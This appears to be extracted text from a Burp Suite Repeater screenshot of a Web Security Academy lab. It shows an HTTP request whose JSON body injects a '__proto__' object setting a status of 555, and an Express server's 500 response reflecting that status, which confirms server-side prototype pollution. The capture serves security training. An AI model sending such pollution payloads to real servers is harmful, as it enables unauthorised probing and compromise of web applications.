 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Le
1 × +
Send Cancel < ▼ > ▼ Target: https://0ab500c70449a832c2a54eb700840018.web-s
Request
Pretty Raw Hex Hackvertor \n
10 Origin:
https://0ab500c70449a832c2a54eb700840018.web-security
-academy.net
11 Referer:
https://0ab500c70449a832c2a54eb700840018.web-security
-academy.net/my-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienertown",
19 "postcode":"BU1 1RP",
"country":"UK""sessionId":
"00C1tHDKoY17MVhl3UjEwcm0BRXxfLC7",
20 "__proto__":{
21 "status":555
22 }
}
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 ETag: W/"15a-q/zsTnLn44C+cHWvnyiOEPqDVVs"
5 Date: Sun, 26 Feb 2023 22:22:36 GMT
6 Connection: close
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 346
10
11 {
"error":{
"expose":false,
"statusCode":555,
"status":555,
"body":
"{\"address_line_1\":\"Wiener HQ\",\"address_line
_2\":\"One Wiener Way\",\"city\":\"Wienertown\",\
r\n\"postcode\":\"BU1 1RP\",\"country\":\"UK\"\"s
essionId\":\"00C1tHDKoY17MVhl3UjEwcm0BRXxfLC7\",\
r\n\"__proto__\": {\r\n \"status\":555\r\n}}",
"type":"entity.parse.failed",
"foo":"bar"
? Search... 0 matches